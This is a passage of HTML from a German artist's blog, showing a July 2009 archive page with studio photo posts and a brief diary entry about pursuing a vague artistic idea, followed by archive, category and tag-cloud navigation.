 <a href="https://katiakelm.de/blog/2009/07/31/kleiner-abstecher-ins-urheberrecht-und-zuruck/#more-235" class="more-link"><span aria-label="kleiner abstecher ins urheberrecht und zurück weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-226" class="post-226 post type-post status-publish format-standard hentry category-alltag category-knete category-making-of tag-modell tag-raum tag-schwarzweiss"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2009/07/22/226/" rel="bookmark"><!--:de-->&#8230;<!--:--></a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2009/07/22/226/" rel="bookmark"><time class="entry-date published" datetime="2009-07-22T15:14:14+02:00">22. Juli 2009</time><time class="updated" datetime="2015-12-23T01:20:13+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2009/07/22/226/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><!--:de--><a class="lightview" title="das letzte bild meiner exilim" href="http://katiakelm.de/blog/wp-content/uploads/cimg8084.jpg" data-lbwps-width="2304" data-lbwps-height="3072" data-lbwps-srcsmall="https://katiakelm.de/blog/wp-content/uploads/cimg8084-117x156.jpg"><img decoding="async" class="alignnone wp-image-225 size-medium" title="mein letztes bild" src="http://katiakelm.de/blog/wp-content/uploads/cimg8084-400x533.jpg" alt="mein letztes bild" width="400" height="533" srcset="https://katiakelm.de/blog/wp-content/uploads/cimg8084-400x533.jpg 400w, https://katiakelm.de/blog/wp-content/uploads/cimg8084-413x551.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/cimg8084-117x156.jpg 117w, https://katiakelm.de/blog/wp-content/uploads/cimg8084-1024x1365.jpg 1024w, https://katiakelm.de/blog/wp-content/uploads/cimg8084-1600x2133.jpg 1600w, https://katiakelm.de/blog/wp-content/uploads/cimg8084-1800x2400.jpg 1800w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><!--:--></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-214" class="post-214 post type-post status-publish format-standard hentry category-making-of tag-ecke tag-hohle tag-modell tag-raum tag-taschentuch"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2009/07/20/214/" rel="bookmark"><!--:de-->&#8230;<!--:--></a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2009/07/20/214/" rel="bookmark"><time class="entry-date published" datetime="2009-07-20T20:58:26+02:00">20. Juli 2009</time><time class="updated" datetime="2015-12-23T01:20:53+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2009/07/20/214/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><!--:de--><a class="lightview" href="http://katiakelm.de/blog/wp-content/uploads/cimg8003-1.jpg" data-lbwps-width="800" data-lbwps-height="600" data-lbwps-srcsmall="https://katiakelm.de/blog/wp-content/uploads/cimg8003-1.jpg"><img decoding="async" class="alignnone wp-image-213 size-medium" title="herrentaschentuch" src="http://katiakelm.de/blog/wp-content/uploads/cimg8003-1-400x300.jpg" alt="herrentaschentuch" width="400" height="300" srcset="https://katiakelm.de/blog/wp-content/uploads/cimg8003-1-400x300.jpg 400w, https://katiakelm.de/blog/wp-content/uploads/cimg8003-1-413x310.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/cimg8003-1-208x156.jpg 208w, https://katiakelm.de/blog/wp-content/uploads/cimg8003-1.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><!--:--></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-205" class="post-205 post type-post status-publish format-standard hentry category-making-of tag-deko tag-fotos tag-klebeband tag-klimperaugen tag-material tag-schauwerbegestaltung"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2009/07/17/205/" rel="bookmark"><!--:de-->&#8230;<!--:--></a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2009/07/17/205/" rel="bookmark"><time class="entry-date published" datetime="2009-07-17T11:49:31+02:00">17. Juli 2009</time><time class="updated" datetime="2015-12-23T01:21:34+02:00">23. Dezember 2015</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2009/07/17/205/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><!--:de-->schleiche seit tagen um eine idee herum, die mir herzklopfen bereitet, wenn ich nur an sie denke. wobei: als idee kann man es eigentlich noch nicht bezeichnen, &#8220;ahnung&#8221; passt besser. denn solange mich nicht nähere um schärfer zu sehen kann ich bestenfalls ihre umrisse erkennen. und so ziehe ich seit tagen meine kreise um die umrisse, was ja ganz ehrenhaft ist (immerhin arbeite ich) kann aber auch nicht behaupten, dass diese kreise merkbar enger werden. <!--:--> <a href="https://katiakelm.de/blog/2009/07/17/205/#more-205" class="more-link"><span aria-label="&#8230; weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-4">

				<div class="footer-widgets footer-1"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Artikel-Archiv</h2>
			<ul>
					<li><a href='https://katiakelm.de/blog/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/07/'>Juli 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/05/'>Mai 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/06/'>Juni 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/01/'>Januar 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/09/'>September 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/06/'>Juni 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/03/'>März 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/01/'>Januar 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/09/'>September 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/06/'>Juni 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/05/'>Mai 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/03/'>März 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2020/01/'>Januar 2020</a></li>
	<li><a href='https://katiakelm.de/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/07/'>Juli 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/05/'>Mai 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/02/'>Februar 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/05/'>Mai 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/03/'>März 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/02/'>Februar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/01/'>Januar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/07/'>Juli 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/05/'>Mai 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/03/'>März 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/02/'>Februar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/01/'>Januar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/07/'>Juli 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/06/'>Juni 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/03/'>März 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/02/'>Februar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/01/'>Januar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/05/'>Mai 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/07/'>Juli 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/06/'>Juni 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/05/'>Mai 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/03/'>März 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/02/'>Februar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/01/'>Januar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/07/'>Juli 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/06/'>Juni 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/05/'>Mai 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/02/'>Februar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/01/'>Januar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/07/'>Juli 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/06/'>Juni 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/05/'>Mai 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/03/'>März 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/02/'>Februar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/01/'>Januar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/07/'>Juli 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/06/'>Juni 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/05/'>Mai 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/03/'>März 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/02/'>Februar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/01/'>Januar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/06/'>Juni 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/05/'>Mai 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/02/'>Februar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/01/'>Januar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2009/12/'>Dezember 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/10/'>Oktober 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/07/' aria-current="page">Juli 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/06/'>Juni 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/05/'>Mai 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/04/'>April 2009</a></li>
			</ul>

			</aside></div><div class="footer-widgets footer-2"><aside id="block-5" class="widget widget_block"><h2 class="widget-title">Kategorien</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63"><a href="https://katiakelm.de/blog/kategorie/alltag/">alltag</a> (57)
</li>
	<li class="cat-item cat-item-691"><a href="https://katiakelm.de/blog/kategorie/alptraume/">alpträume</a> (14)
</li>
	<li class="cat-item cat-item-148"><a href="https://katiakelm.de/blog/kategorie/an-verkauf/">an &amp; verkauf</a> (5)
</li>
	<li class="cat-item cat-item-567"><a href="https://katiakelm.de/blog/kategorie/annoncen/">annoncen</a> (3)
</li>
	<li class="cat-item cat-item-33"><a href="https://katiakelm.de/blog/kategorie/aus-der-provinz/">aus der provinz</a> (34)
</li>
	<li class="cat-item cat-item-401"><a href="https://katiakelm.de/blog/kategorie/ausstellungsempfehlungen/">ausstellungsempfehlungen</a> (33)
</li>
	<li class="cat-item cat-item-284"><a href="https://katiakelm.de/blog/kategorie/berlin/">berlin</a> (16)
</li>
	<li class="cat-item cat-item-49"><a href="https://katiakelm.de/blog/kategorie/bin-fan/">bin fan</a> (21)
</li>
	<li class="cat-item cat-item-43"><a href="https://katiakelm.de/blog/kategorie/bitte-umblattern/">bitte umblättern</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://katiakelm.de/blog/kategorie/blog/">blog</a> (10)
</li>
	<li class="cat-item cat-item-662"><a href="https://katiakelm.de/blog/kategorie/bloggerspiele/">bloggerspiele</a> (2)
</li>
	<li class="cat-item cat-item-381"><a href="https://katiakelm.de/blog/kategorie/dokumentation/">dokumentation</a> (18)
</li>
	<li class="cat-item cat-item-873"><a href="https://katiakelm.de/blog/kategorie/freie-texte/">freie texte</a> (6)
</li>
	<li class="cat-item cat-item-1423"><a href="https://katiakelm.de/blog/kategorie/frueher-war-alles-anders/">früher war alles anders</a> (4)
</li>
	<li class="cat-item cat-item-79"><a href="https://katiakelm.de/blog/kategorie/fruher-war-alles-besser/">früher war alles besser</a> (30)
</li>
	<li class="cat-item cat-item-1066"><a href="https://katiakelm.de/blog/kategorie/gastbeitraege/">gastbeiträge</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://katiakelm.de/blog/kategorie/gastschreiber-felix/">gastschreiber felix</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://katiakelm.de/blog/kategorie/gleich-muss-ich-kotzen/">gleich muss ich kotzen</a> (2)
</li>
	<li class="cat-item cat-item-931"><a href="https://katiakelm.de/blog/kategorie/glueckwuensche/">glückwünsche</a> (4)
</li>
	<li class="cat-item cat-item-932"><a href="https://katiakelm.de/blog/kategorie/happy-new-year/">happy new year</a> (2)
</li>
	<li class="cat-item cat-item-1167"><a href="https://katiakelm.de/blog/kategorie/heimarbeit/">heimarbeit</a> (6)
</li>
	<li class="cat-item cat-item-1370"><a href="https://katiakelm.de/blog/kategorie/heute-ist-alles-besser/">heute ist alles besser</a> (6)
</li>
	<li class="cat-item cat-item-839"><a href="https://katiakelm.de/blog/kategorie/hinter-den-kulissen/">hinter den kulissen</a> (24)
</li>
	<li class="cat-item cat-item-1168"><a href="https://katiakelm.de/blog/kategorie/homeoffice/">homeoffice</a> (5)
</li>
	<li class="cat-item cat-item-1166"><a href="https://katiakelm.de/blog/kategorie/ich-hab-ja-sonst-nix-zutun/">ich hab ja sonst nix zutun</a> (6)
</li>
	<li class="cat-item cat-item-214"><a href="https://katiakelm.de/blog/kategorie/im-atelier/">im atelier</a> (41)
</li>
	<li class="cat-item cat-item-111"><a href="https://katiakelm.de/blog/kategorie/in-eigener-sache/">in eigener sache</a> (34)
</li>
	<li class="cat-item cat-item-42"><a href="https://katiakelm.de/blog/kategorie/internet/">internet</a> (16)
</li>
	<li class="cat-item cat-item-760"><a href="https://katiakelm.de/blog/kategorie/interviews/">interviews</a> (2)
</li>
	<li class="cat-item cat-item-1568"><a href="https://katiakelm.de/blog/kategorie/jahresendzeit/">jahresendzeit</a> (2)
</li>
	<li class="cat-item cat-item-855"><a href="https://katiakelm.de/blog/kategorie/katias-kauftipps/">katias kauftipps</a> (28)
</li>
	<li class="cat-item cat-item-851"><a href="https://katiakelm.de/blog/kategorie/kauftipps/">kauftipps</a> (31)
</li>
	<li class="cat-item cat-item-13"><a href="https://katiakelm.de/blog/kategorie/knete/">knete</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://katiakelm.de/blog/kategorie/kunstmarkt/">kunstmarkt</a> (26)
</li>
	<li class="cat-item cat-item-1214"><a href="https://katiakelm.de/blog/kategorie/lange-nacht-der-beusselstrasse-47/">lange nacht der beusselstraße 47</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://katiakelm.de/blog/kategorie/lexikon/">lexikon</a> (6)
</li>
	<li class="cat-item cat-item-256"><a href="https://katiakelm.de/blog/kategorie/liebes-tagebuch/">liebes tagebuch</a> (60)
</li>
	<li class="cat-item cat-item-1182"><a href="https://katiakelm.de/blog/kategorie/liebeserklaerungen/">liebeserklärungen</a> (4)
</li>
	<li class="cat-item cat-item-313"><a href="https://katiakelm.de/blog/kategorie/links/">links</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://katiakelm.de/blog/kategorie/making-of/">making of</a> (56)
</li>
	<li class="cat-item cat-item-756"><a href="https://katiakelm.de/blog/kategorie/mal-wieder-keine-guten-frauen-gefunden/">mal wieder keine guten frauen gefunden</a> (6)
</li>
	<li class="cat-item cat-item-89"><a href="https://katiakelm.de/blog/kategorie/mit-politik-hab-ich-nichts-am-hut/">mit politik hab ich nichts am hut</a> (22)
</li>
	<li class="cat-item cat-item-58"><a href="https://katiakelm.de/blog/kategorie/musste-mal-gesagt-werden/">musste mal gesagt werden</a> (19)
</li>
	<li class="cat-item cat-item-868"><a href="https://katiakelm.de/blog/kategorie/narben/">narben</a> (1)
</li>
	<li class="cat-item cat-item-940"><a href="https://katiakelm.de/blog/kategorie/neue-arbeiten/">neue arbeiten</a> (29)
</li>
	<li class="cat-item cat-item-1107"><a href="https://katiakelm.de/blog/kategorie/neue-bilder/">neue bilder</a> (20)
</li>
	<li class="cat-item cat-item-1604"><a href="https://katiakelm.de/blog/kategorie/neues-im-shop/">neues im shop</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://katiakelm.de/blog/kategorie/neujahrsgruesse/">neujahrsgrüße</a> (2)
</li>
	<li class="cat-item cat-item-697"><a href="https://katiakelm.de/blog/kategorie/oma-katia-erzahlt-vom-krieg/">oma katia erzählt vom krieg</a> (20)
</li>
	<li class="cat-item cat-item-869"><a href="https://katiakelm.de/blog/kategorie/omas-geschichten/">omas geschichten</a> (2)
</li>
	<li class="cat-item cat-item-972"><a href="https://katiakelm.de/blog/kategorie/reiseberichte/">reiseberichte</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://katiakelm.de/blog/kategorie/reklame/">reklame</a> (85)
</li>
	<li class="cat-item cat-item-638"><a href="https://katiakelm.de/blog/kategorie/rezensionen/">rezensionen</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="https://katiakelm.de/blog/kategorie/schreibkurs/">schreibkurs</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://katiakelm.de/blog/kategorie/spass-beiseite/">spass beiseite</a> (20)
</li>
	<li class="cat-item cat-item-1569"><a href="https://katiakelm.de/blog/kategorie/support-your-local-artist/">support your local artist</a> (4)
</li>
	<li class="cat-item cat-item-950"><a href="https://katiakelm.de/blog/kategorie/touri-tipps/">touri-tipps</a> (15)
</li>
	<li class="cat-item cat-item-841"><a href="https://katiakelm.de/blog/kategorie/uben-uben-uben/">üben üben üben</a> (11)
</li>
	<li class="cat-item cat-item-1459"><a href="https://katiakelm.de/blog/kategorie/videos/">videos</a> (2)
</li>
	<li class="cat-item cat-item-1138"><a href="https://katiakelm.de/blog/kategorie/werbung/">werbung</a> (32)
</li>
	<li class="cat-item cat-item-1165"><a href="https://katiakelm.de/blog/kategorie/wie-ich-arbeite/">wie ich arbeite</a> (21)
</li>
	<li class="cat-item cat-item-1105"><a href="https://katiakelm.de/blog/kategorie/wo-ich-mitmach/">wo ich mitmach</a> (11)
</li>
</ul></div></aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/blog/tag/anwohnerinitiative-hafentor/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 9.9384615384615pt;" aria-label="anwohnerinitiative hafentor (10 Einträge)">anwohnerinitiative hafentor</a>
<a href="https://katiakelm.de/blog/tag/arbeitsplatz/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 17.907692307692pt;" aria-label="arbeitsplatz (25 Einträge)">arbeitsplatz</a>
<a href="https://katiakelm.de/blog/tag/atelier/" class="tag-cloud-link tag-link-215 tag-link-position-3" style="font-size: 15.538461538462pt;" aria-label="atelier (19 Einträge)">atelier</a>
<a href="https://katiakelm.de/blog/tag/auflagenkunst/" class="tag-cloud-link tag-link-1359 tag-link-position-4" style="font-size: 15.538461538462pt;" aria-label="auflagenkunst (19 Einträge)">auflagenkunst</a>
<a href="https://katiakelm.de/blog/tag/ausstellung/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 11.446153846154pt;" aria-label="ausstellung (12 Einträge)">ausstellung</a>
<a href="https://katiakelm.de/blog/tag/ausstellungstipp/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 12.953846153846pt;" aria-label="ausstellungstipp (14 Einträge)">ausstellungstipp</a>
<a href="https://katiakelm.de/blog/tag/berlin/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 10.8pt;" aria-label="berlin (11 Einträge)">berlin</a>
<a href="https://katiakelm.de/blog/tag/bullerdeich/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 14.030769230769pt;" aria-label="bullerdeich (16 Einträge)">bullerdeich</a>
<a href="https://katiakelm.de/blog/tag/digital/" class="tag-cloud-link tag-link-1264 tag-link-position-9" style="font-size: 16.4pt;" aria-label="digital (21 Einträge)">digital</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnung/" class="tag-cloud-link tag-link-1276 tag-link-position-10" style="font-size: 17.261538461538pt;" aria-label="digitale zeichnung (23 Einträge)">digitale zeichnung</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnungen/" class="tag-cloud-link tag-link-1265 tag-link-position-11" style="font-size: 16.4pt;" aria-label="digitale zeichnungen (21 Einträge)">digitale zeichnungen</a>
<a href="https://katiakelm.de/blog/tag/drucke/" class="tag-cloud-link tag-link-1251 tag-link-position-12" style="font-size: 16.4pt;" aria-label="drucke (21 Einträge)">drucke</a>
<a href="https://katiakelm.de/blog/tag/eroffnung/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 10.8pt;" aria-label="eröffnung (11 Einträge)">eröffnung</a>
<a href="https://katiakelm.de/blog/tag/euroland/" class="tag-cloud-link tag-link-316 tag-link-position-14" style="font-size: 9.9384615384615pt;" aria-label="euroland (10 Einträge)">euroland</a>
<a href="https://katiakelm.de/blog/tag/giftshop/" class="tag-cloud-link tag-link-1488 tag-link-position-15" style="font-size: 15.969230769231pt;" aria-label="giftshop (20 Einträge)">giftshop</a>
<a href="https://katiakelm.de/blog/tag/gliceeprints/" class="tag-cloud-link tag-link-1489 tag-link-position-16" style="font-size: 15.538461538462pt;" aria-label="glicéeprints (19 Einträge)">glicéeprints</a>
<a href="https://katiakelm.de/blog/tag/grafiktablett/" class="tag-cloud-link tag-link-1269 tag-link-position-17" style="font-size: 15.969230769231pt;" aria-label="grafiktablett (20 Einträge)">grafiktablett</a>
<a href="https://katiakelm.de/blog/tag/hafentor/" class="tag-cloud-link tag-link-318 tag-link-position-18" style="font-size: 9.0769230769231pt;" aria-label="hafentor (9 Einträge)">hafentor</a>
<a href="https://katiakelm.de/blog/tag/hahnemuehle-photo-rag/" class="tag-cloud-link tag-link-1274 tag-link-position-19" style="font-size: 15.969230769231pt;" aria-label="hahnemühle photo rag (20 Einträge)">hahnemühle photo rag</a>
<a href="https://katiakelm.de/blog/tag/hamburg/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 22pt;" aria-label="hamburg (39 Einträge)">hamburg</a>
<a href="https://katiakelm.de/blog/tag/hamburger-kulturpolitik/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 9.0769230769231pt;" aria-label="hamburger kulturpolitik (9 Einträge)">hamburger kulturpolitik</a>
<a href="https://katiakelm.de/blog/tag/henrieke-ribbe/" class="tag-cloud-link tag-link-761 tag-link-position-22" style="font-size: 9.0769230769231pt;" aria-label="henrieke ribbe (9 Einträge)">henrieke ribbe</a>
<a href="https://katiakelm.de/blog/tag/in-arbeit/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 8pt;" aria-label="in arbeit (8 Einträge)">in arbeit</a>
<a href="https://katiakelm.de/blog/tag/katias-printshop/" class="tag-cloud-link tag-link-1296 tag-link-position-24" style="font-size: 15.969230769231pt;" aria-label="katias printshop (20 Einträge)">katias printshop</a>
<a href="https://katiakelm.de/blog/tag/knete/" class="tag-cloud-link tag-link-884 tag-link-position-25" style="font-size: 9.9384615384615pt;" aria-label="knete (10 Einträge)">knete</a>
<a href="https://katiakelm.de/blog/tag/kunst-kaufen/" class="tag-cloud-link tag-link-854 tag-link-position-26" style="font-size: 17.907692307692pt;" aria-label="kunst kaufen (25 Einträge)">kunst kaufen</a>
<a href="https://katiakelm.de/blog/tag/malerei/" class="tag-cloud-link tag-link-659 tag-link-position-27" style="font-size: 12.307692307692pt;" aria-label="malerei (13 Einträge)">malerei</a>
